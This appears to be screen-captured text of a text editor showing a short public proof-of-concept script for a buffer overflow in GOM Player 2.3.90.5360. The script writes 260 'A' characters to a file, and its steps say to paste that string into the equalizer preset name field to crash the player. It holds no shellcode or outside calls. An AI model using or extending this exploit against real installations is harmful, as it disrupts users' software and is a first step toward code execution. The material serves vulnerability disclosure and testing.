 Applications Places System GOM Player 2.3.90.536... [vokoscreenNG 3.8.0-b... 51724.py (~/Desktop) - ... Thu Sep 28, 20:27
51724.py (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
51724.py
1 # Exploit Title: GOM Player 2.3.90.5360 - Buffer Overflow (PoC)
2 # Discovered by: Ahmet Ümit BAYRAM
3 # Discovered Date: 30.08.2023
4 # Vendor Homepage: https://www.gomlab.com
5 # Software Link: https://cdn.gomlab.com/gretech/player/GOMPLAYERGLOBALSETUP_NEW.EXE
6 # Tested Version: 2.3.90.5360 (latest)
7 # Tested on: Windows 11 64bit
8 # Thanks to: M. Akil GÜNDOĞAN
9
10 #  - Open GOM Player
11 #  - Click on the gear icon above to open settings
12 #  - From the menu that appears, select Audio
13 #  - Click on Equalizer
14 #  - Click on the plus sign to go to the "Add EQ preset" screen
15 #  - Copy the contents of exploit.txt and paste it into the preset name box, then click OK
16 #  - Crashed!
17
18 #!/usr/bin/python
19
20 exploit = 'A' * 260
21
22 try:
23     file = open("exploit.txt","w")
24     file.write(exploit)
25     file.close()
26
27     print("POC is created")
28 except:
29     print("POC is not created")
Python Tab Width: 4 Ln 1, Col 1 INS